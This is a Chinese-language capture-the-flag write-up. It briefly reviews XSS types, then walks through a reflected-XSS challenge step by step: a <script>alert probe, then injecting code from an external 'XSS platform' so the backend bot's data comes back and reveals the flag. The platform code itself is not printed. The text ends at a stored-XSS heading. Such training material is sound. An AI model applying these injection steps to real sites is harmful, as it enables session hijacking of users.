1.简单知识点回顾
XSS允许恶意web用户将代码植入到提供给其它用户使用的页面中。
特点:能注入恶意的HTML/JavaScript代码到用户浏览器网址上,从而劫持会话
类型:
DOM型:属于反射型的一种,利用非法输入来闭合对应的html标签。数据流向是URL→浏览器。
存储型:危害大。相关源代码存放于服务器,用户浏览该页面时触发代码执行。
反射型:需要攻击者提前构造一个恶意链接来诱使客户点击。
2.反射型xss

1)进入题目环境,在文本框随意输入,它都能在页面显示,说明可以通过该输入,改变页面内容。


2)尝试输入判断xss的语句试试 <script>alert("1")</script>


3)页面出现提示,得到一个url,复制后放到第二个文本框

4)返回successfully得提示,猜测它应该是在后台进行访问。然后便要用到xss平台了



5)打开xss平台后,注册登录,然后新建一个项目勾选基础默认板块


6)然后将xss平台给的代码复制到第一个输入框中进行注入


7)提交后,在第二个框中访问第一个框注入XSS脚本后的网址,



8)显示成功,然后将注入后的网址复制粘贴到send框提交,接着在xss平台,创建的项目处查看返回的后台信息


9)展开返回的后台信息即可看到flag

3.存储型xss
